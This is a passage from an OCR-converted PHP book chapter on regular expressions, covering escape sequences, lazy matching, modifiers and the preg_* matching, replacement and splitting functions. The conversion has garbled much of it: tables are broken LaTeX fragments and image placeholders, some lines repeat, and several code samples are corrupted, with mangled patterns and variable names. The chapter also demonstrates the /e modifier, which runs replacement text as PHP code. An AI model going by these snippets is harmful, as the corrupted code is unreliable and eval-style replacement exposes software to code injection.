     [2] => derick@php.net
     [3] => php.
\lambda
```
The fourth element cannot really be avoided because a subpattern was used for the (sub)domain part of the pattern, but of course, it doesn't hurt to have it.

**9.3.1.5 Escape Sequences** As shown in the previous table, the \ character is the general escape character. In combination with the character that follows it, the  $\backslash$  stands for a special group of characters. Table 9.2 shows the different cases.

**Table 9.2** Escape Sequences

| Case                                       | <b>Description</b>                                                                                                    |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|
| $\frac{12}{1 + \frac{1}{2}}$<br>1/1<br>\ } | The first use of the escape character is to take away the special meaning<br>of the other metacharacters. For example, if you need to match $4**$ in<br>your pattern, you can use               |
|                                            | $1/14$ \* \* \ \t                                                                                                    |
|                                            | Be careful with using double quotes around your patterns, because PHP<br>gives a special meaning to the $\setminus$ in there too. The following pattern is<br>therefore equal to the one above. |
|                                            | $\frac{1}{2}$ / ^4 \ \ * \ \ * \$ / "                                                                                                    |
|                                            | (Note: In this case, "/^4\*\*\$" would also have worked because \* is not<br>recognized by PHP as a valid escape sequence, but what is shown here is<br>not correct way to do it.)              |

 $\bigcirc$  (





**STAR** 

 $\overline{\bigoplus}$ 

# 9.3 Regular Expressions 287

S

 $\overline{\bigcirc}$ 

 $\bigcirc$ 

# **Table 9.2** Escape Sequences



### **Table 9.2** Escape Sequences



## **9.3.1.6 Examples** '/\w+\s+\w+/'

Matches two words separated by whitespace.

# $'$ /(\d{1,3}\.){3}\d{1,3}/'

Matches (but not validates) an IP address. The IP address may appear anywhere in the string.

```
<?php
     $str = "My IP address is 212.187.38.47.";
     preg_match('/(\d{1,3}\.){3}\d{1,3}/', $str, $matches);
     print_r($matches);
?>
```
outputs

```
Array
(
      [0] => 212.187.38.47
      [1] => 38.
)
```
It is interesting to notice that the second element only contains the last one of the three matched subpatterns.

**9.3.1.7 Lazy Matching** Suppose you have the following string and you want to match the string inside the first  $\langle a \rangle$  tag:

```
<a href="http://php.net/">PHP</a> has an <a href="http://php.net/
➥manual">excellent</a> manual.
```
The following pattern looks like it will work:

'@<a.\*>(.\*)</a>@'

Gutmans\_ch09 Page 289 Thursday, September 23, 2004 2:47 PM

#### 9.3 Regular Expressions 289

However, when you run the following example, you see that it outputs the wrong result:

```
<?php
      $str = '<a href="http://php.net/">PHP</a> has an '.
           '<a href="http://php.net/manual">excellent</a> manual.';
      $pattern = 'Q<a.*>(.*)&lt;/a&gt;Q';preg_match($pattern, $str, $matches);
      print_r($matches);
?>
outputs
Array
(
      [0] => <a href="http://php.net/">PHP</a>
```
The example fails because the  $*$  and the  $*$  are greedy operators. They try to match as many characters as possible. In this case, <a.\*> will match everything to manual">. You can tell the PCRE engine not to do this by appending the ? to the quantifier. If the ? is added, the PCRE engine tries to match as little characters/sub-patterns as possible, which is what we want here.

When the pattern  $@(.*?)@$  is used, the output is correct:

```
Array
(
      [0] => <a href="http://php.net">PHP</a>
      [1] => PHP
)
```
 $[1]$  => PHP

)

However, this is not the most efficient way. It's usually better to use the pattern  $\mathbb{R}$   $\left\{ \left( \left( \alpha \right) \right) \right\}$   $\left( \left( \alpha \right) \right)$   $\left( \left( \alpha \right) \right)$   $\left( \alpha \right) \right\}$   $\left( \alpha \right)$  and  $\left( \alpha \right)$  by the PCRE engine.

**9.3.1.8 Modifiers** The modifiers "modify" the behavior of the pattern matching engine. Table 9.3 lists them all with descriptions and examples.

# **Table 9.3** Modifiers



# **Table 9.3** Modifiers



 $\overline{\bigoplus}$ 

S

 $\overline{\bigcirc}$ 

# 9.3 Regular Expressions 291

# **Table 9.3** Modifiers



 $\bigcirc \hspace{-1.25mm}$ 

# **Table 9.3** Modifiers



**STAR** 

 $\overline{\bigcirc}$ 

9.3 Regular Expressions 293

#### **Table 9.3** Modifiers



# **9.3.2 Functions**

Three groups of PCRE-related functions are available: matching functions, replacement functions, and splitting functions. preg\_match(), discussed previously, belongs to the first group. The second group contains functions that replace substrings, which match a specific pattern. The last group of functions split strings based on regular expression matches.

**9.3.2.1 Matching Functions** preg\_match() is the function that matches one pattern with the subject string and returns either true or false depending whether the subject matched the pattern. It also can return an array containing the contents of the different sub-pattern matches.

)

294 Mainstream Extensions Chap. 9

The function preg\_match\_all() is similar, except that it matches the pattern with the subject repeatedly. Finding all the matches is useful when extracting information from documents. Take, for example, the situation in which you want to extract email addresses from a web site:

```
<?php
       $raw_document = file_get_contents('http://www.w3.org/TR/CSS21');
       $doc = html_entity_decode($raw_document);
       $count = preg_match_all(
               '/<(?P<email>([a-z.]+).?@[a-z0-9]+\.[a-z]{1,6})>/Ui',
               $doc,
               $matches
       );
       var_dump($matches);
?>
outputs
Array
(
    [0] => Array
          (
             [0] => <br/> <br/> <br/>ert @w3.org>
              [1] => <tantekc @microsoft.com>
              [2] => <ian @hixie.ch>
              [3] => <howcome @opera.com>
          )
     [email] => Array
          (
              [0] => bert @w3.org
              [1] => tantekc @microsoft.com
              [2] => ian @hixie.ch
              [3] => howcome @opera.com
          )
    [1] => Array
          (
              [0] => bert @w3.org
              [1] => tantekc @microsoft.com
              [2] => ian @hixie.ch
              [3] => howcome @opera.com
          )
    [2] \Rightarrow Array
          (
             [0] \Rightarrow bert
              [1] => tantekc
             [2] \Rightarrow ian
              [3] => howcome
 )
```
9.3 Regular Expressions 295

This example reads the contents of the CSS 2.1 specification into a string and decodes the HTML entities in it. The script then uses a preg\_match\_all() on the document, using a pattern that matches  $\lt$  + an email address +  $>$ , and stores the email addresses in the smatches array. The output shows that preg\_match\_all() doesn't store all sub-pattern belonging to one match in one element of the \$matches array. Instead, it stores all the sub-pattern matches belonging to the different matches into one element of  $\zeta$ matches.

preg\_grep() performs similarly to the UNIX egrep command. It compares a pattern against elements of an array containing the subjects. It returns an array containing the elements that were successfully matched against the pattern. See the next example, which returns all valid IP addresses from the array \$addresses:

```
<?php
      $addresses =
         array('212.187.38.47', '188.141.21.91', '2.9.256.7',
         ➥'<<empty>>');
      $pattern =
          '@^((\d?\d|1\d\d|2[0-4]\d|25[0-5])\.){3}'.
          '(\d?\d|1\d\d|2[0-4]\d|25[0-5])@';
      $addresses = preg_grep($pattern, $addresses);
      print_r($addresses);
?>
```
**9.3.2.2 Replacement Functions** In addition to the matching described in the previous section, PHP's regular expression functions can also replace text based on pattern matching. The **replacement functions** can replace a substring that matches a subpattern with different text. In the replacement, you can refer to the pattern matches using **back references**. Here is an example that explains the replacement functions. In this example, we use preg\_replace() to replace a pseudo-link, such as [link url="www.php.net"]PHP[/ link], with a real HTML link:

```
<?php
      $str = '[link url="http://php.net"]PHP[/link] is cool.';
      $pattern = '@\[link\ url="([^"]+)"\](.*?)\[/link\]@';
      $replacement = '<a href="\\1">\\2</a>';
      $str = preg_replace($pattern, $replacement, $str);
      echo $str;
?>
```
The script outputs

<a href="http://php.net">PHP</a> is cool.

The pattern consists of two sub-patterns,  $(\lceil "']\rceil)$  for the URL and  $(\lceil "']\rceil)$ . Instead of returning the substring of the subject that matches the two subpatterns, the PCRE engine assigns the substring to back references, which you can access by using  $\setminus$ 1 and  $\setminus$ 2 in the replacement string. If you don't want to use  $\setminus$ 1, you may use  $\sharp$ 1. Be careful when putting the replacement string into double quotes, because you will have to escape either the slashes (so that a back reference looks like  $\setminus \setminus \setminus 1$  or the dollar sign (so that a back reference looks like \\$1). You should always put the replacement string in single quotes.

The full pattern match is assigned to back reference 0, just like the element with key 0 in the matches array of the preg\_match() function.

**Tip:** If the replacement string needs to be *back reference* + *number*, you can also use  $\xi_{1}$ <sub>1</sub> for the first back reference, followed by the number 1.

preg\_replace() can replace more than one subject at the same time by using an array of subjects. For instance, the following example script changes the format of the names in the array  $\frac{1}{2}$  ames:

```
<?php
      <sub>5</sub>names = array(</sub>
             'rethans, derick', 
              'sæther bakken, stig', 
              'gutmans, andi'
      );
      $names = preg_replace('@([^(,]+)) . \ (.*)@', '\\ 2 )\1', $names);?>
```
The names array is changed to

array('derick rethans', 'stig sæther bakken', 'andi gutmans');

However, names usually start with an uppercase letter. You can uppercase the first letter by using either the /e modifier or  $pregr{-}replace\_callback()$ . The /e modifier uses the replacement string to be evaluated as PHP code. Its return value is the replacement string:

```
<?php

             'rethans, derick',
             'sæther bakken, stig',
             'gutmans, andi'
      );
      \frac{1}{2} $names = preg_replace('\frac{1}{2}([^,]+).\ (.*)@e', 'ucwords("\\2 \\1")',
      \blacktriangleright snames);
?>
```
Gutmans\_ch09 Page 297 Thursday, September 23, 2004 2:47 PM

9.3 Regular Expressions 297

If you need to do more complex manipulation with the matched patterns, evaluating replacement strings becomes complicated. You can use the preg\_replace\_callback() function instead:

```
<?php
    function format_string($matches)
     {
          return ucwords("{$matches[2]} {$matches[1]}");
     }
     $names = array(
          'rethans, derick', 
           'sæther bakken, stig', 
           'gutmans, andi'
    );
     $names = preg_replace_callback(
           '@([^,]+).\ (.*)@', // pattern
           'format_string', \qquad // callback function
          $names // array with 'subjects'
    );
    print_r($names);
?>
```
Here's one more useful example:

```
<?php
     $show_with_vat = true;
     $format = '€ %.2f';$exchange_rate = 1.2444;function currency_output_vat ($data)
     {
           $price = $data[1];$vat\_percent = $data[2];$show_vat = isset ($_GLOBALS['show_with_vat']) &&
                 $_GLOBALS['show_with_vat'];
           $amount = ($show_vat)
                 ? $price * (1 + $vat_percent / 100)
                 : $price;
           return sprintf(
                 $GLOBALS['format'],
                 $amount / $GLOBALS['exchange_rate']
           );
```
}

?>

```
$data = "This item costs {amount: 27.95 %19%} ".
      "and the other one costs {amount: 29.95 %0%}.\n";
echo preg_replace_callback (
      '/\{amount\:\ ([0-9.]+)\ \%([0-9.]+)\%\}/',
      'currency_output_vat',
      $data
);
```
This example originates from a webshop where the format and exchange rate are decoupled from the text, which is stored in a cache file. With this solution, it is possible to use caching techniques and still have a dynamic exchange rate.

preg\_replace() and preg\_replace\_callback() allow the pattern to be an array of patterns. When an array is passed as the first parameter, every pattern is matched against the subject. preg\_replace() also enables you to pass an array for the replacement string when the first parameter is an array with patterns:

```
<?php
      $text = "This is a nice text; with punctuation AND capitals";
      $patterns = array('@[A-Z]@e', '@[\W]@', '@+@');$replacements = array('strtolower(\\\0)', '_, ''_', ''_');
      $text = preg_replace($patterns, $replacements, $text);
      echo $text."\n";
?>
```
The first pattern @[A-Z]@e matches any uppercase character and, because the  $e$  modifier is used, the accompanying replacement string strtolower( $\setminus$ 0) is evaluated as PHP code. The second pattern [\W\] matches all non-word characters and, because the second replacement string is simply \_, all non-word characters are replaced by the underscore (\_). Because the replacements are done in order, the third pattern matches the already modified subject, replacing all multiple occurrences of \_ with one. The subject string contains the following after each pattern/replacement match, as shown in Table 9.4.





9.3 Regular Expressions 299

**9.3.2.3 Splitting Strings** The last group of functions includes only preg\_split(), which can be used to split a string into substrings by using a regular expression match for the delimiters. PHP provides an explode() function that also splits strings, but explode() can only use a simple string as the delimiter. explode() is much faster than using a regular expression, so you might be better off using  $exp[ode()$  when possible. A simple example of  $preg-splits()$ 's usage might be to split a string into the words it contains. See the following example:

```
<?php
       \text{str} = \text{This is an example for } \text{preg\_split}()'.$words = preg_split('@[\W]+@', $str);
       print_r($words);
?>
```
The script outputs

```
Array
(
     [0] => This
